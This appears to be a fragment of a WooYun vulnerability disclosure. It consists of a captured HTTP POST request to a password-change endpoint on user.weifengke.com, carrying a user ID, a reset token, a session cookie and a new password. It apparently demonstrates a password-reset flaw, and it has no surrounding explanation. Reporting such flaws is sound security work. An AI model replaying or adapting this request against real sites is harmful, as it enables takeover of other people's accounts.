 码
Raw Params Headers Hex
POST /uact/edit_pwd HTTP/1.1
Host: user.weifengke.com
Proxy-Connection: keep-alive
Content-Length: 129
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://user.weifengke.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://user.weifengke.com/uact/resetpwd?uid=19640529&sole_code=pW5pNr
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: wfk[logout]=1; wfk[WFK_SESSID]=4065514028370f9ce618269606848afa;
CNZZDATA30068303=cnzz_eid%3D1702151699-1435506227-http%253A%252F%252Fwww.weifengke.com%252F%26ntime%3D1435506227
info%5Buid%5D=19640529&info%5Bsole_code%5D=pW5pNr&info%5Busername%5D=wooyun&info%5Bpassword%5D=woyao160&info%5Bre_pwd%5
D=woyao160
www.wooyun.org